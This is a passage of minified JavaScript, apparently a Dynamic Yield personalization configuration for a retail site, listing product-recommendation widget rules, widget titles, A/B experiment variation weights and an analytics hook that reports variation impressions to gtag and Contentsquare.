ield:"price"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},285717:{name:e[49],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:1303816,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"span"}],field:e[50]},{arguments:[{action:"IS_NOT",value:"0"},{action:"IS_NOT",value:"99999"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]}},tpls:{}}}(),o=function(){var e=["Most Popular Products","Bought Together","Recommended Products","You may also like","Recommended for this category","Customers also bought","Recommended","Recommended For You","Recently Viewed","Viewed with Recently Viewed","Purchased with Recent Purchases","Purchased with Last Purchase","Recently Purchased","Viewed Together","Purchased Together Offline","Purchased Together Offline &amp; Online","User Affinity","Last Purchase"];return{TOP_N:{Default:e[0]},BOUGHT_TOGETHER:{Default:e[1]},AUTOMATIC:{Default:e[2]},AUTOMATIC_PRODUCT:{Default:e[3]},AUTOMATIC_CATEGORY:{Default:e[4]},AUTOMATIC_CART:{Default:e[5]},AUTOMATIC_HOMEPAGE:{Default:e[6]},AUTOMATIC_OTHER:{Default:e[6]},AUTOMATIC_POST:{Default:e[3]},USER_CF:{Default:e[7]},TOP_IN_CATEGORY:{Default:e[7]},RECENTLY_VIEWED:{Default:e[8]},VIEWED_TOGETHER_WITH_RECENTLY_VIEWED:{Default:e[9]},BOUGHT_TOGETHER_WITH_RECENTLY_PURCHASED:{Default:e[10]},BOUGHT_TOGETHER_WITH_LAST_PURCHASE:{Default:e[11]},RECENTLY_PURCHASED:{Default:e[12]},VIEWED_TOGETHER:{Default:e[13]},SIMILARITY:{Default:"Similarity"},BOUGHT_TOGETHER_OFFLINE:{Default:e[14]},BOUGHT_TOGETHER_MIXED:{Default:e[15]},USER_AFFINITIES:{Default:e[16]},LAST_PURCHASE:{Default:e[17]},MOST_POPULAR:{Default:e[7]},USER_AFFINITIES_V2:{Default:e[16]},MIXED:{Default:"Mixed"},TOP_N_RANDOM:{Default:e[0]}}}(),n={afterVariationSelected:function(e,t,a,i,o,n){let r=decodeURI(i.name);const s=i.id;function d(e,t,a,i,o,n){const r={campaignID:parseInt(e),campaignName:t,experienceID:a,experienceName:i,variationID:o,variationName:n};(function(e){let t=Date.now();return new Promise(a);function a(i,o){void 0!==window.gtag&&"function"==typeof window.gtag?i(window.gtag):e&&Date.now()-t>=e?o(new Error("timeout")):setTimeout(a.bind(this,i,o),1e3)}})(1e4).then((()=>{var e,t;e="DY Variation Impression",t=r,window.gtag("event",e,t)}))}n?d(e,t,s,r,o[0].id,"Control Group"):o.forEach((function(a){d(e,t,s,r,a.id,decodeURI(a.name))}));var l,c;if(window._uxa=window._uxa||[],console.log(e,t,a,i,o,n),t&&"object"==typeof o&&o[0].name){var A=t,u=o[0].name;A&&u&&(l=decodeURI(A),c=decodeURI(u),l="AB_DY_"+l,_uxa.push(["trackDynamicVariable",{key:l,value:c}]))}var m=!1;_uxa.push(["afterPageView",function(){m||(m=!0,window.CS_CONF&&(CS_CONF.integrations=CS_CONF.integrations||[],CS_CONF.integrations.push("Dynamic Yield - v1.12.0")))}])}};DYExps.section=DYExps.section||e,DYExps.oexps=DYExps.oexps||{1507696:{name:"_dy_smart_object_1514282",type:0,version:102539761,reportVersion:993173,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:101732811,name:"101581841",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:1,weightSubMechanism:3},1516267:{name:"_dy_smart_object_1545636",type:0,version:102577488,reportVersion:1010680,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:101759283,name:"101661096",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1516268:{name:"_dy_smart_object_1545637",type:0,version:102577489,reportVersion:1010681,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:101759285,name:"101661098",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1521488:{name:"_dy_smart_object_1563430",type:0,version:104849643,reportVersion:2858913,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:101777440,name:"101711782",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:86400},1543509:{name:"_dy_smart_object_1634877",type:0,version:102835164,reportVersion:1065681,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:101854768,name:"101910128",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1564450:{name:"_dy_smart_object_1704957",type:0,version:104063103,reportVersion:2105968,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:101920248,name:"102089641",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1573015:{name:"_dy_smart_object_1736861",type:0,version:104194392,reportVersion:2231715,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:101948048,name:"102171184",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103042021,name:"104863732",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"101948049:102171185",method:0},weightMechanism:1,attributionTtlS:-1},1595198:{name:"_dy_smart_object_1819547",type:0,version:103305100,reportVersion:1408833,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102023021,name:"102381678",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"102023022:102381679",method:0},weightMechanism:1,attributionTtlS:-1},1601134:{name:"_dy_smart_object_1837963",type:0,version:103371341,reportVersion:1461582,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102043430,name:"102431464",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1608332:{name:"_dy_smart_object_1861426",type:0,version:104304572,reportVersion:2337056,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102068481,name:"102494069",weight:95,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:5,varIds:"102068482:102494070",method:0},weightMechanism:1,attributionTtlS:-1},1611403:{name:"_dy_smart_object_1871437",type:0,version:104243772,reportVersion:2279834,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102078678,name:"102519702",weight:95,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:5,varIds:"102078679:102519703",method:0},weightMechanism:1,attributionTtlS:-1},1617550:{name:"_dy_smart_object_1891341",type:0,version:104195453,reportVersion:2232711,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102098555,name:"102571968",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103043339,name:"104865881",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"102098556:102571969",method:0},weightMechanism:1,attributionTtlS:-1},1617551:{name:"_dy_smart_object_1891342",type:0,version:103305102,reportVersion:1408835,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102098557,name:"102571970",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"102098558:102571971",method:0},weightMechanism:1,attributionTtlS:-1},1617553:{name:"_dy_smart_object_1891343",type:0,version:104876608,reportVersion:2885012,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102098566,name:"102571972",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103043340,name:"104865882",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"102098567:102571973",method:0},weightMechanism:1,attributionTtlS:-1},1651616:{name:"_dy_smart_object_1999448",type:0,version:103161192,reportVersion:1300311,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102206084,name:"102852982",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1677331:{name:"_dy_smart_object_2080997",type:0,version:104662373,reportVersion:2682871,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102283504,name:"103062125",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1692333:{name:"_dy_smart_object_2131880",type:0,version:103312437,reportVersion:1415054,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102328798,name:"103187610",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1692334:{name:"_dy_smart_object_2131884",type:0,version:103312436,reportVersion:1415053,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102328800,name:"103187618",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1708346:{name:"_dy_smart_object_2181738",type:0,version:104194371,reportVersion:2231702,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102377698,name:"103315135",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103041813,name:"104863540",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"102377699:103315136",method:0},weightMechanism:1,attributionTtlS:-1},1709663:{name:"_dy_smart_object_2186098",type:0,version:103372268,reportVersion:1462334,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102381985,name:"103326389",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1717257:{name:"_dy_smart_object_2211983",type:0,version:103406288,reportVersion:1488855,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102409440,name:"103396679",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"102409441:103396680",method:0},weightMechanism:1,attributionTtlS:-1},1718211:{name:"_dy_smart_object_2214801",type:0,version:103406572,reportVersion:1489106,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102412623,name:"103404032",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1718212:{name:"_dy_smart_object_2214807",type:0,version:103406571,reportVersion:1489105,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102412625,name:"103404045",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1718529:{name:"_dy_smart_object_2216013",type:0,version:103414037,reportVersion:1496055,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102413783,name:"103407193",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1718935:{name:"_dy_smart_object_2217462",type:0,version:103421102,reportVersion:1502523,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102415177,name:"103410860",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1724035:{name:"_dy_smart_object_2234588",type:0,version:104194199,reportVersion:2231548,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102432811,name:"103456916",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103041814,name:"104863541",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1734127:{name:"_dy_smart_object_2266439",type:0,version:103719313,reportVersion:1776737,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102466605,name:"103540640",weight:95,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:1,controlGroup:{share:5,varIds:"102466606:103540641",method:0},weightMechanism:1,attributionTtlS:-1},1737802:{name:"_dy_smart_object_2280680",type:0,version:104542930,reportVersion:2567513,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102478233,name:"103576764",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103278264,name:"105353697",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103281348,name:"105361342",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"102478234:103576765",method:0},weightMechanism:1,attributionTtlS:-1},1754512:{name:"_dy_smart_object_2338904",type:0,version:104474073,reportVersion:2500638,versionHash:"",reweightId:0,attributionMethod:2,audiences:[],traffic:100,variations:[{id:102534437,name:"103725526",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:102534438,name:"103725528",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103042019,name:"104863726",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103042020,name:"104863727",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"102534439:103725527",method:0},weightMechanism:1,isExplicitlyAttributed:!0,attributionTtlS:-1},1754783:{name:"_dy_smart_object_2340154",type:0,version:104194548,reportVersion:2231850,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102535298,name:"103728471",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:102594920,name:"103885390",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103042157,name:"104863970",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103042158,name:"104863971",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"102535297:103728470",method:0},weightMechanism:1,attributionTtlS:-1},1754784:{name:"_dy_smart_object_2340155",type:0,version:104194549,reportVersion:2231851,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102594921,name:"103885391",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:102594922,name:"103885392",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103042159,name:"104863972",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103042160,name:"104863973",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"102535300:103728473",method:0},weightMechanism:1,attributionTtlS:-1},1759694:{name:"_dy_smart_object_2357406",type:0,version:103564926,reportVersion:1631467,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102550687,name:"103771697",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1794144:{name:"_dy_smart_object_2464297",type:0,version:103728613,reportVersion:1785714,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102672837,name:"104058639",weight:50,script:null,html:"",htmlPos:"",props:{}},{id:102672838,name:"104058641",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1794149:{name:"_dy_smart_object_2464314",type:0,version:103728614,reportVersion:1785715,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102672850,name:"104058679",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1795463:{name:"_dy_smart_object_2469015",type:0,version:104194459,reportVersion:2231775,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102677646,name:"104071600",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:102677647,name:"104071602",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103042097,name:"104863863",weight:50,script:null,html:"",htmlPos:"",props:{}},{id:103042098,name:"104863864",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1795464:{name:"_dy_smart_object_2469016",type:0,version:104194460,reportVersion:2231776,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102677649,name:"104071603",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103042099,name:"104863865",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1799049:{name:"_dy_smart_object_2481105",type:0,version:104876591,reportVersion:2884995,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102690618,name:"104104563",weight:50,script:null,html:"",htmlPos:"",props:{}},{id:102690619,name:"104104565",weight:50,script:null,html:"",htmlPos:"",props:{}},{id:103041658,name:"104863205",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103041659,name:"104863206",weight:0,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1799050:{name:"_dy_smart_object_2481106",type:0,version:104876592,reportVersion:2884996,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102690621,name:"104104566",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103041660,name:"104863207",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1815183:{name:"_dy_smart_object_2537815",type:0,version:104251199,reportVersion:2286980,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102752657,name:"104262316",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1845468:{name:"_dy_smart_object_2639493",type:0,version:104004216,reportVersion:2049432,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102877032,name:"104558385",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1845469:{name:"_dy_smart_object_2639495",type:0,version:104009071,reportVersion:2054133,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102877034,name:"104558391",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"102877035:104558392",method:0},weightMechanism:1,attributionTtlS:-1},1867450:{name:"_dy_smart_object_2708471",type:0,version:104233978,reportVersion:2270263,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102969044,name:"104762711",weight:75,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:1,controlGroup:{share:25,varIds:"102969045:104762712",method:0},weightMechanism:1,attributionTtlS:-1},1875148:{name:"_dy_smart_object_2732179",type:0,version:104178102,reportVersion:2215930,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103024538,name:"104832717",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1888096:{name:"_dy_smart_object_2773398",type:0,version:104850437,reportVersion:2859687,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103098811,name:"104953096",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"103098812:104953097",method:0},weightMechanism:1,attributionTtlS:-1,isIgnoreReweightInc:!0},1891895:{name:"_dy_smart_object_2783801",type:0,version:104299243,reportVersion:2333138,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103119372,name:"104990822",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1897566:{name:"_dy_smart_object_2799633",type:0,version:104316469,reportVersion:2348612,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103145391,name:"105042717",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1897567:{name:"_dy_smart_object_2799636",type:0,version:104316479,reportVersion:2348622,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103145393,name:"105042725",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1897568:{name:"_dy_smart_object_2799637",type:0,version:104316481,reportVersion:2348624,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103145395,name:"105042729",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1897569:{name:"_dy_smart_object_2799638",type:0,version:104316478,reportVersion:2348621,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103145397,name:"105042733",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1897570:{name:"_dy_smart_object_2799640",type:0,version:104316476,reportVersion:2348619,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103145399,name:"105042739",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1904623:{name:"_dy_smart_object_2817443",type:0,version:104361175,reportVersion:2391943,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103169457,name:"105097171",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1904626:{name:"_dy_smart_object_2817452",type:0,version:104363945,reportVersion:2394528,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103169463,name:"105097193",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1906407:{name:"_dy_smart_object_2822097",type:0,version:104387459,reportVersion:2417025,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103175971,name:"105110986",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103176422,name:"105112662",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:1,controlGroup:{share:34,varIds:"103175972:105110987",method:0},weightMechanism:1,attributionTtlS:-1},1906579:{name:"_dy_smart_object_2822828",type:0,version:104387460,reportVersion:2417026,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103176466,name:"105112839",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103176467,name:"105112841",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"103176468:105112840",method:0},weightMechanism:1,attributionTtlS:-1},1906580:{name:"_dy_smart_object_2822829",type:0,version:104387461,reportVersion:2417027,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103176469,name:"105112842",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103176470,name:"105112844",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"103176471:105112843",method:0},weightMechanism:1,attributionTtlS:-1},1906581:{name:"_dy_smart_object_2822830",type:0,version:104387462,reportVersion:2417028,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103176472,name:"105112845",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103176473,name:"105112847",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"103176474:105112846",method:0},weightMechanism:1,attributionTtlS:-1},1923226:{name:"_dy_smart_object_2866416",type:0,version:104470393,reportVersion:2497023,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103229630,name:"105235305",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103229631,name:"105235307",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:1,controlGroup:{share:34,varIds:"103229632:105235306",method:0},weightMechanism:1,attributionTtlS:-1},1926034:{name:"_dy_smart_object_2873950",type:0,version:104501948,reportVersion:2527621,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103238444,name:"105256763",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"103238445:105256764",method:0},weightMechanism:1,attributionTtlS:-1},1926530:{name:"_dy_smart_object_2875372",type:0,version:104850438,reportVersion:2859688,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103239869,name:"105260326",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"103239870:105260327",method:0},weightMechanism:1,attributionTtlS:-1,isIgnoreReweightInc:!0},1930081:{name:"_dy_smart_object_2885031",type:0,version:104501904,reportVersion:2527577,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103252791,name:"105293989",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103252792,name:"105293991",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"103252793:105293990",method:0},weightMechanism:1,attributionTtlS:-1},1930082:{name:"_dy_smart_object_2885032",type:0,version:104501905,reportVersion:2527578,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103252794,name:"105293992",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103252795,name:"105293994",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"103252796:105293993",method:0},weightMechanism:1,attributionTtlS:-1},1932383:{name:"_dy_smart_object_2891769",type:0,version:104725754,reportVersion:2741741,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103260322,name:"105312971",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103261060,name:"105314461",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"103260323:105312972",method:0},weightMechanism:1,attributionTtlS:-1},1932699:{name:"_dy_smart_object_2892841",type:0,version:104725755,reportVersion:2741742,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103261604,name:"105315982",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103378169,name:"105590199",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"103261603:105315981",method:0},weightMechanism:1,attributionTtlS:-1},1932700:{name:"_dy_smart_object_2892842",type:0,version:104725756,reportVersion:2741743,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103261607,name:"105315985",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103263983,name:"105321324",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"103261606:105315984",method:0},weightMechanism:1,attributionTtlS:-1},1933382:{name:"_dy_smart_object_2894504",type:0,version:104514512,reportVersion:2539795,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103263824,name:"105321065",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1938173:{name:"_dy_smart_object_2908326",type:0,version:104541860,reportVersion:2566489,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103280862,name:"105360027",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103280864,name:"105360029",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"103280863:105360028",method:0},weightMechanism:1,attributionTtlS:-1},1951983:{name:"_dy_smart_object_2947586",type:0,version:104860814,reportVersion:2869777,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103331897,name:"105474011",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1970383:{name:"_dy_smart_object_3001839",type:0,version:104728274,reportVersion:2744189,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103394903,name:"105622767",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1972603:{name:"_dy_smart_object_3007061",type:0,version:104742261,reportVersion:2757660,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103406274,name:"105641987",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1,isIgnoreReweightInc:!0},1992034:{name:"_dy_smart_object_3056157"